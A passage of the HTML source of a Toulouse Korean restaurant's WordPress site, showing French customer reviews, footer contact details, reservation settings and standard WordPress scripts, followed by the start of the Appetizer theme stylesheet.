C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside></div>					</div>
				</div>
				
		</div>
			
        <div class="footer-copyright">
            <div class="container">
                <div class="row align-items-center gy-lg-0 gy-4">
                    <div class="col-lg-4 col-md-6 col-12 text-lg-left text-md-left text-center">
                        <div class="widget-left text-lg-left text-md-left text-center">
							                          
								<div class="copyright-text">
									Copyright © 2026 Le P&#039;tit Louis 32 rue de la république 31300 Toulouse								</div>
							                        </div>
                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-center text-md-center text-center">
													<div class="widget-center text-lg-center text-md-center text-center">
								<aside class="widget widget-contact">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-phone"></i></div>
											</div>
											
										
																					<div class="contact-info">
												<h6 class="title">Appelez nous</h6>
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
							</div>
						                    </div>
                    <div class="col-lg-4 col-md-6 col-12 text-lg-right text-md-right text-center">
							<ul class="payment_methods">
					<li><a href="#"><i class="fa fa-cc-visa"></i></a></li>
					<li><a href="#"><i class="fa fa-cc-mastercard"></i></a></li>
			</ul>
                    </div>
                </div>
            </div>
        </div>
		    </footer>
    <!-- End: Footer
    =================================-->

    <!-- Scrolling Up -->
	<button type="button" class="scrollingUp scrolling-btn" aria-label="scrollingUp"><i class="fa fa-spoon"></i></button>	

</div>		
<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"dd,mm,yyyy","time_format":"H:i","disable_dates":[7,6,{"from":["2025",11,"25"],"to":["2026",0,"4"]}],"schedule_open":[{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"12:00 PM","end":"12:30 PM"}},{"weekdays":{"monday":"1","tuesday":"1","wednesday":"1","thursday":"1","friday":"1"},"time":{"start":"1:30 PM","end":"2:00 PM"}}],"schedule_closed":[{"date_range":{"start":"2025\/12\/25","end":"2026\/01\/04"}}],"multiple_locations_enabled":false,"early_bookings":"14","late_bookings":"same_day","enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":"soonest","time_interval":"10","first_day":"1","allow_past":false,"date_today_label":"Aujourdhui","date_clear_label":"Effacer","date_close_label":"Fermer","time_clear_label":"Effacer"}
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/leptitlouis.fr\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"147dcf8047","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/popper.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="popper-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/bootstrap.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="bootstrap-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/owl.carousel.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/custom.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-custom-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/theme.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="appetizer-theme-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/comment-reply.js?ver=535aa3eec3356adeb7a0286974f24ead" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://leptitlouis.fr/wp-includes/js/wp-emoji.js?ver=535aa3eec3356adeb7a0286974f24ead","twemoji":"https://leptitlouis.fr/wp-includes/js/twemoji.js?ver=535aa3eec3356adeb7a0286974f24ead"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://leptitlouis.fr/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead
body_size: 983
content:
/*
Theme Name: Appetizer
Theme URI: https://burgerthemes.com/appetizer-free/
Author: burgersoftware
Author URI: https://burgerthemes.com/
Description: Appetizer is a Creative, Modern, and Professional Restaurant WordPress Theme. The theme is perfect for Restaurants, Fast Food, Seafood restaurants, Recipes, bakeries, burgers, Coffee Shops, Pizza Shops Websites, who need an easy, attractive and effective way to promote your food related services. Checkout Pro Version https://burgerthemes.com/demo/pro/appetizer/
Version: 1.1.16
Tested up to: 6.8
Requires PHP: 5.6
License: GPLv3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: appetizer
Slug: appetizer
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, footer-widgets, full-width-template, theme-options, threaded-comments, translation-ready, blog, grid-layout, portfolio, photography

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

*/

ul.wp-block-social-links li a:before {
    content: none !important;
}
ul.wp-block-social-links li a {
    padding: 0.25rem !important;
}

.wp-block-button a.wp-block-button__link {
    border-color: inherit;
}

.post-section .wp-block-latest-comments {
    padding: 0;
}

widget .wp-block-group .wp-block-rss li:last-child {
    padding-bottom: 0;
}

.wp-block-woocommerce-customer-account a .wc-block-customer-account__account-icon {
    height: 1.5em;
    width: 1.5em;
}

.has-background.wp-block-read-more,
.has-background.post-navigation-link-next {
    padding: 0.25em 1.5em;
}
.wp-block-calendar .wp-calendar-nav {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
}
.sidebar .widget .wp-block-group .wp-block-latest-comments,
.sidebar .widget .wp-block-group .wp-block-loginout,
.sidebar .widget .wp-block-group .wp-block-table,
.sidebar .widget .wp-block-group .wp-block-buttons {
    padding: 1.565rem 1.000rem 1.563rem;
}
.wc-block-mini-cart__icon,
.wc-block-mini-cart__badge {
  color: inherit;
}
.has-background.wp-block-post-author {
    padding: 1rem;
}
.sidebar .widget .wp-block-group .wp-block-audio {
    padding: 1.563rem 1.000rem 1.563rem;
}
.entry-content blockquote cite a:hover,
.entry-content blockquote cite a:focus {
    text-decoration: underline;
}
.wp-block-calendar table th {
    font-weight: 600;
}